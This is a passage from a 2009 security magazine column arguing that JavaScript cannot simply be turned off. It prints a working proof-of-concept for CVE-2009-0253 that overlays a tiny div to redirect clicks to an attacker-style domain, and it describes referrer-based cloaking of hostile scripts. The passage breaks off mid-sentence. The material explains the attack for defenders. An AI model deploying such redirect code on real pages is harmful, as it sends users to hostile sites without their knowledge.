Sysadmin Security Lessons
0101001010010100101001010010 1001010010100101001010010100 0100101001010010100101001010 1010010100101001010010100101 0101001010010100101001010010
Why you can’t just disable JavaScript
Web Browser Security
As ugly and hard to secure as JavaScript is, it could be worse – we could be using ActiveX. By Kurt Seifried
JavaScript – can’t live with it, can’t live without it. The modern web is amazing; I can pay my bills, buy a laptop, and order hot pizza all from my web browser. To do all these activities, I must have a web browser with JavaScript enabled. If I disable it, I can’t read my email, pay my bills, buy anything, or view approximately half the websites on the planet. But if I enable JavaScript, the bad guys can:
track who I am with tracking code, such as Google Analytics;
exploit security vulnerabilities in Firefox (120 + and still going);
redirect me to hostile websites; and
hijack actions, such as keyboard and mouse clicks.
Did I just say 120 + security vulnerabilities in Firefox that are exploitable via JavaScript? Yup. And that’s not counting the ones that haven’t been officially categorized or fixed yet. A perfect example of one of these is CVE-2009-0253; using the onmouseover action to position a 2 by 2 pixel box over a clickable link, an attacker can redi-
rect you to an arbitrary website [1]. Any mouse click event (i.e., clicking on what looks like a legitimate link, image, etc.) over a link results in an onmouseover event that redirects you to, well, wherever the attacker wants:
<div id="mydiv"
onmouseover="document.⏎
location='http://www.mi1w0rm.com';"
style="position:absolute;⏎
width:2px;height:2px;background:⏎
#FFFFFF;border:0px"></div>
<script>
function updatebox(evt) {
mouseX=evt.pageX?evt.⏎
pageX:evt.clientX;
mouseY=evt.pageY?evt.pageY:⏎
evt.clientY;
document.getElementById('mydiv')⏎
.style.left=mouseX-1;
document.getElementById('mydiv')⏎
.style.top=mouseY-1;
}
</script>
With this exploit code (and Firefox 3.0.5), when you mouse over the link, the status bar will show the link in the web page (because the link itself hasn’t been modified in any way), but this is not the link you will be taken to if you click on it.
Hard to Secure
In a nutshell, JavaScript is a Turing complete language, which means it can accomplish pretty much any calculation you can imagine. Add to this a huge standard library of methods that can interact with the web browser (such as onmouseover) in potentially unexpected ways and you have a recipe for disaster. Attackers can also use tricks, such as placing the JavaScript code in a file hosted on another web server and then calling it with the document.write method to load the file remotely. Again, this is a legitimate feature that can be heavily abused by attackers.
On the side of good, you have sites such as Google. If you want to use their web Analytics or ad serving, you simply place a small snippet of JavaScript code into your pages, which in turn calls much larger JavaScript programs from Google’s websites. Advantages include the ability of clients to cache the JavaScript because it all comes from the same URL (meaning pages load faster), Google can update their JavaScript programs centrally, people using it don’t have to update their web pages, and so on. The downside is that attackers can include JavaScript in web pages and serve it from remote locations. Depending on the document.referrer, document.location, and location.href variables, they can serve custom code for each site or no code at all. Thus, if you try to copy and examine the hostile web page in a sandbox, the hostile code isn’t loaded, or a harmless version is sent.
Turn It Off
I hope you don’t like online banking, shopping, or any “Web 2.0” sites, including Gmail, Facebook, or StackOverflow.
Turn It On, Selectively
Not a bad idea. The use of add-ons for Firefox, such as NoScript [2], makes this a relatively painless experience (at least once you get all the common sites you
64 ISSUE 101 APRIL 2009